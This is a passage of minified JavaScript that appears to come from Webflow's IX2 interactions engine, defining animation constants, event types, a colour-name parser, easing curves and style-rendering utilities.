D},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return W},COLON_DELIMITER:function(){return z},COLOR:function(){return B},COMMA_DELIMITER:function(){return K},CONFIG_UNIT:function(){return y},CONFIG_VALUE:function(){return f},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return I},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return E},CONFIG_Z_VALUE:function(){return u},DISPLAY:function(){return Y},FILTER:function(){return U},FLEX:function(){return Q},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return V},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return j},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return M},PARENT:function(){return $},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return q},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return el},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return A},ROTATE_Y:function(){return N},ROTATE_Z:function(){return _},SCALE_3D:function(){return R},SCALE_X:function(){return v},SCALE_Y:function(){return L},SCALE_Z:function(){return S},SIBLINGS:function(){return Z},SKEW:function(){return G},SKEW_X:function(){return h},SKEW_Y:function(){return C},TRANSFORM:function(){return T},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return g},TRANSLATE_Y:function(){return m},TRANSLATE_Z:function(){return b},WF_PAGE:function(){return l},WIDTH:function(){return P},WILL_CHANGE:function(){return F},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",u="zValue",f="value",p="xUnit",I="yUnit",E="zUnit",y="unit",T="transform",g="translateX",m="translateY",b="translateZ",O="translate3d",v="scaleX",L="scaleY",S="scaleZ",R="scale3d",A="rotateX",N="rotateY",_="rotateZ",G="skew",h="skewX",C="skewY",M="opacity",U="filter",k="font-variation-settings",P="width",V="height",w="backgroundColor",x="background",D="borderColor",B="color",Y="display",Q="flex",F="willChange",X="AUTO",K=",",z=":",H="|",W="CHILDREN",j="IMMEDIATE_CHILDREN",Z="SIBLINGS",$="PARENT",q="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",el="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=s(a(1833),t),d=s(a(262),t);s(a(8704),t),s(a(3213),t);let o=u(a(8023)),c=u(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof a[d]?a[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,a,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,u=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let f=(1-Math.abs(2*u-1))*r,p=f*(1-Math.abs(s/60%2-1)),I=u-f/2;s>=0&&s<60?(e=f,a=p,d=0):s>=60&&s<120?(e=p,a=f,d=0):s>=120&&s<180?(e=0,a=f,d=p):s>=180&&s<240?(e=0,a=p,d=f):s>=240&&s<300?(e=p,a=0,d=f):(e=f,a=0,d=p),t=Math.round((e+I)*255),n=Math.round((a+I)*255),i=Math.round((d+I)*255)}else if(o.startsWith("hsl")){let e,a,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,u=(1-Math.abs(2*r-1))*s,f=u*(1-Math.abs(c/60%2-1)),p=r-u/2;c>=0&&c<60?(e=u,a=f,l=0):c>=60&&c<120?(e=f,a=u,l=0):c>=120&&c<180?(e=0,a=u,l=f):c>=180&&c<240?(e=0,a=f,l=u):c>=240&&c<300?(e=f,a=0,l=u):(e=u,a=0,l=f),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:l}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=f(a(2662)),d=f(a(8686)),o=f(a(3767)),c=f(a(5861)),s=f(a(1799)),r=f(a(4124));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(u=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=u(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return u},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,t)=>o?e():t,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),u=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),f=u.split("transform")[0],p=f?f+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return u},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(8686)),o=(n=a(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function u(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&d[e]?d[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return Q},bouncePast:function(){return F},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return U},inCirc:function(){return G},inCubic:function(){return I},inElastic:function(){return V},inExpo:function(){return A},inOutBack:function(){return P},inOutCirc:function(){return C},inOutCubic:function(){return y},inOutElastic:function(){return x},inOutExpo:function(){return _},inOutQuad:function(){return p},inOutQuart:function(){return m},inOutQuint:function(){return v},inOutSine:function(){return R},inQuad:function(){return u},inQuart:function(){return T},inQuint:function(){return b},inSine:function(){return L},outBack:function(){return k},outBounce:function(){return M},outCirc:function(){return h},outCubic:function(){return E},outElastic:function(){return w},outExpo:function(){return N},outQuad:function(){return f},outQuart:function(){return g},outQuint:function(){return O},outSine:function(){return S},swingFrom:function(){return B},swingFromTo:function(){return D},swingTo:function(){return Y}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function u(e){return Math.pow(e,2)}function f(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function I(e){return Math.pow(e,3)}function E(e){return Math.pow(e-1,3)+1}function y(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function T(e){return Math.pow(e,4)}function g(e){return-(Math.pow(e-1,4)-1)}function m(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function b(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function v(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function L(e){return-Math.cos(Math.PI/2*e)+1}function S(e){return Math.sin(Math.PI/2*e)}function R(e){return -.5*(Math.cos(Math.PI*e)-1)}function A(e){return 0===e?0:Math.pow(2,10*(e-1))}function N(e){return 1===e?1:-Math.pow(2,-10*e)+1}function _(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function G(e){return-(Math.sqrt(1-e*e)-1)}function h(e){return Math.sqrt(1-Math.pow(e-1,2))}function C(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function M(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function U(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function P(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function V(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function w(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function x(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function D(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function B(e){return e*e*(2.70158*e-1.70158)}function Y(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return E},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return f},getPluginDuration:function(){return u},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return I}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(2662),d=a(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>t=>{if(!l.IS_BROWSER_ENV)return()=>null;let a=d.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),u=c("getPluginDuration"),f=c("getPluginDestination"),p=c("createPluginInstance"),I=c("renderPlugin"),E=c("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eK},clearAllStyles:function(){return eQ},clearObjectCache:function(){return eu},getActionListProgress:function(){return ej},getAffectedElements:function(){return eb},getComputedStyle:function(){return eO},getDestinationValues:function(){return eG},getElementId:function(){return eE},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eR},getItemConfigByKey:function(){return e_},getMaxDurationItemIndex:function(){return eW},getNamespacedParameterId:function(){return eq},getRenderType:function(){return eh},getStyleProp:function(){return eC},mediaQueriesEqual:function(){return e0},observeStore:function(){return eg},reduceListToGroup:function(){return eZ},reifyState:function(){return ey},renderHTMLElement:function(){return eM},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return e$},stringifyTarget:function(){return e1}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=E(a(4075)),d=E(a(1455)),o=E(a(5720)),c=a(1185),s=a(7087),r=E(a(7164)),u=a(3767),f=a(380),p=a(1799),I=a(2662);function E(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:y,TRANSFORM:T,TRANSLATE_3D:g,SCALE_3D:m,ROTATE_X:b,ROTATE_Y:O,ROTATE_Z:v,SKEW:L,PRESERVE_3D:S,FLEX:R,OPACITY:A,FILTER:N,FONT_VARIATION_SETTINGS:_,WIDTH:G,HEIGHT:h,BACKGROUND_COLOR:C,BORDER_COLOR:M,COLOR:U,CHILDREN:k,IMMEDIATE_CHILDREN:P,SIBLINGS:V,PARENT:w,DISPLAY:x,WILL_CHANGE:D,AUTO:B,COMMA_DELIMITER:Y,COLON_DELIMITER:Q,BAR_DELIMITER:F,RENDER_TRANSFORM:X,RENDER_GENERAL:K,RENDER_STYLE:z,RENDER_PLUGIN:H}=s.IX2EngineConstants,{TRANSFORM_MOVE:W,TRANSFORM_SCALE:j,TRANSFORM_ROTATE:Z,TRANSFORM_SKEW:$,STYLE_OPACITY:q,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:el,OBJECT_VALUE:ed}=s.ActionTypeConsts,eo=e=>e.trim(),ec=Object.freeze({[ea]:C,[en]:M,[ei]:U}),es=Object.freeze({[I.TRANSFORM_PREFIXED]:T,[C]:y,[A]:A,[N]:N,[G]:G,[h]:h,[_]:_}),er=new Map;function eu(){er.clear()}let ef=1;function ep(){return"i"+ef++}let eI=1;function eE(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eI++}function ey({events:e,actionLists:t,site:a}={}){let n=(0,d.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let eT=(e,t)=>e===t;function eg({store:e,select:t,onChange:a,comparator:n=eT}){let{getState:i,subscribe:l}=e,d=l(function(){let l=t(i());if(null==l)return void d();n(l,o)||a(o=l,e)}),o=t(i());return d}function em(e){let t=typeof 